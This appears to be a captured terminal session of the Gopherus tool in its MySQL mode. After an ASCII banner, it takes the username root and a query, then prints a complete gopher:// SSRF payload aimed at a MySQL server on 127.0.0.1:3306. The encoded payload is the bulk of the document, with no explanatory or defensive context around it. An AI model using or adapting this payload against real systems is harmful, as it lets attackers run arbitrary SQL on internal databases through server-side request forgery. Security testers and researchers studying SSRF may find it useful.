 # python2 gopherus.py --exploit mysql
  ________              .__
 /  _____/  ____ ______ |  |__   ___________ __ __  ______
/   \  ___ /  _ \\____ \|  |  \_/ __ \_  __ \  |  \/  ___/
\    \_\  (  <_> )  |_> >   Y  \  ___/|  | \/  |  /\___ \
 \______  /\____/|   __/|___|  /\___  >__|  |____//____  >
        \/       |__|        \/     \/                 \/
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: show variables like '%plugin%'
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%6
9%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6
c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%36%34%0c%70%72%6
f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%1f%00%00%00%03%73%68%6f%77%20%76%61%72%69%61%62%6c%65%73%20%6c%69%6b%65%2
0%27%25%70%6c%75%67%69%6e%25%27%01%00%00%00%01
-----------Made-by-SpyD3r-----------